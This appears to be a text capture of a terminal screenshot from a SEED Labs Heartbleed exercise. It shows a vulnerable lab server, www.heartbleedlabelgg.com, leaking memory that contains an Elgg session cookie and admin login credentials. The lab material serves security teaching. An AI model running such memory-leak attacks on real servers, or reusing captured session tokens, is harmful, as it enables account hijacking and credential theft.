 ubuntu_seed_12.04 [Running]
Terminal
3:14 PM
Seed
Terminal
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......uage: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/inbox/admin
Cookie: Elgg=si91n2h7v9u3bdn341uvohmk04
Connection: keep-alive
......Hv9_.,...Z...M......si91n2h7v9u3bdn341uvohmk04
Connection: keep-alive
...##.L........k..........9&__elgg_ts=1572471726&username=admin&password=seedelg
g........._..K... .y
[10/30/2019 15:14] seed@ubuntu:~$
30/10/19 - 3:14:53 pm
Left ⌘